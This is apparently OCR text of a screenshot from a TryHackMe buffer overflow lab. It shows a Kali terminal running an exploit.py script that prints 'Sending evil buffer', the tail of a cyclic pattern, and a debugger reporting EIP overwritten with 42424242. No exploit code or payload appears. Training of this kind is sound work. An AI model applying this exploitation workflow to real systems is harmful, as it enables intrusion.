 TryHackMe | Buffer O... FreeRDP: 10.10.177.8 greenway@kali: ~/Bu... Pictures 01:58 PM 94%
greenway@kali: ~/BufferOverflow
File Actions Edit View Help
greenway@kali: ~/Downloads × greenway@kali: ~ × greenway@kali: ~/BufferOverflow ×
4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8C
x9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9
┌──(greenway㉿kali)-[~/BufferOverflow]
└─$ nano exploit.py
┌──(greenway㉿kali)-[~/BufferOverflow]
└─$ ls
bad-char.py exploit.py exploit.py.save fuzzer.py socket
┌──(greenway㉿kali)-[~/BufferOverflow]
└─$ chmod +x exploit.py
┌──(greenway㉿kali)-[~/BufferOverflow]
└─$ python3 exploit.py
Sending evil buffer...
Done!
┌──(greenway㉿kali)-[~/BufferOverflow]
└─$ python3 exploit.py
Sending evil buffer...
Done!
┌──(greenway㉿kali)-[~/BufferOverflow]
└─$ nano exploit.py
┌──(greenway㉿kali)-[~/BufferOverflow]
└─$ python3 exploit.py
Sending evil buffer...
Done!
┌──(greenway㉿kali)-[~/BufferOverflow]
└─$
Access violation when executing [42424242] - use Shift+F7/F8/F9 to pass exception to program Paused